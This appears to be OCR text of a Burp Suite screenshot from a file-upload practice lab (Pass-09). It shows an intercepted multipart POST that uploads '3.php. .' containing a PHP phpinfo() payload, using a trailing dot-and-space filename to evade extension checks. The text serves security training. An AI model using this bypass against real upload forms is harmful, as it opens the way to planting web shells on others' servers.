 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-09/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-09/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------18142629821211
Content-Length: 327
-----------------------------18142629821211
Content-Disposition: form-data; name="upload_file"; filename="3.php. ."
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------18142629821211
Content-Disposition: form-data; name="submit"
-----------------------------18142629821211--